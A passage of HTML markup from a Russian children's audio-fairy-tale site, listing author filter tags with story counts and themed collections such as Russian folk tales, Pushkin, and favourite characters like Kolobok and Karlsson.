								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
